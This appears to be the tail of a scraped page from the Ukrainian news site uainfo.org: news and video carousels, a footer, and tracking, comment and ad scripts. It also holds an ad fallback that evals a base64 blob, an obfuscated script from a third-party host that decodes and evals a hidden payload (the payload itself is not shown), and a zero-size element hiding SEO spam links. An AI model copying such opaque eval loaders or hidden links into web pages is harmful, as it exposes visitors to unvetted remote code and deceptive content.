                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#3d485c54535b5213524f5a7d5a505c5451135e5250"><span class="__cf_email__" data-cfemail="0673676f6860692869746146616b676f6a2865696b">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"YOSouebfl",50,6,42))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768788456010676
body_size: 396
content:
cb__utl_cb_share_1768788456010676('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3OTQwMTEzMS1ha3RvcmthLWFtYW5kYS1iYXlucy1wb3RyYXBpbGEtZG8tcHNpaGlhdHJpY2hub3lpLWxpa2FybmktLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768788456748611
body_size: 323
content:
callback__utl_cb_share_1768788456748611([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"tw":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1679401131-aktorka-amanda-bayns-potrapila-do-psihiatrichnoyi-likarni-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1679401131-aktorka-amanda-bayns-potrapila-do-psihiatrichnoyi-likarni-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])